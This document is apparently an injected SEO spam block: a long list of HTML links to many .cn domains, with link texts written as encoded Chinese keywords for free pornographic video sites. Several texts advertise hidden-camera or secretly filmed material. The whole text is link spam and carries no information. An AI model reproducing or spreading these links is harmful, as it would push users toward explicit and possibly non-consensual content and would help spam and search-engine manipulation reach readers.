<a href="http://lntujxxy.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://zyxming.cn" target="_blank">&#x51F9;&#x51F8;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cztongheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://b4uage.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://artandartist.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://dyphoto.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;AV&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;A&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://youjiakj.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://airnp.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zzrshg.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ytt021.com" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://zjxgb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://fhjygq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://booa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;2020</a>|
<a href="http://wow303.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://diruida.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ntjcjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://comidc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;</a>|
<a href="http://7o7.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bpfh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wpue.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://56776.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x5077;&#x62CD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lz888.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wawdy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7F8E;&#x97E9;&#x7CFB;&#x5217;&#x9EBB;&#x8C46;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nwob.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;i6</a>|
<a href="http://smelt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://zhanc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://maxwall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://dsgrz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;18</a>|
<a href="http://hongyuelp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;3D</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cubni.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shutongda.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0771mj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://lmhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;&#x723D;</a>|
<a href="http://szacb.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x7F51;&#x7AD9;WWW&#x6C38;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://mslpower.cn" target="_blank">&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://sdslyx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itb8.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://tj-daming.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://usys.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://czmarry.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shutongda.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fortbridge.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://romme.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndtjt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hx16.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x4E0A;&#x4E0B;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vzgh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mfvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shousan.cn" target="_blank">&#x7F8E;&#x5973;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xxdlq.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://hbncp.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://gdghju.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shopping023.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://tjjiaoyou.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://e3cy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://jycost.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://f122.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://waww.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gculze.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seoforgoogle.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://cucstu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://yxthbz.cn" target="_blank">99&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E94;&#x4E00;&#x770B;&#x7247;</a>|
<a href="http://mgwmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://zuiri.com.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://glda.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aichewang.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://zshhd.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://touchbank.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cloudcontrol.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czjtfc.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xabcw.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://reshi90.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://24zero.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://shachong110.cn" target="_blank">&#x4E9A;&#x6D32;s&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linakexun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://whjincheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jx568.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xjzhaoban.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://szsoso.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tjhscdkj.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://hndayi.cn" target="_blank">&#x6362;&#x8138;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;l</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x88AB;&#x7A9D;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://kengqian.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x533A;&#x56FD;&#x4EA7;&#x533A;www</a>|
<a href="http://sdzhongjiesb.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x565C;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x8001;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guosing.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://mgmlrp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://517cf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mslpower.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whfenghuanghu.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://spainm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x61C2;&#x8272;a&#x2174;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jianinghort.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ngmk.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhushijia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://echuw.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://huaiyun51.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ytm123.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
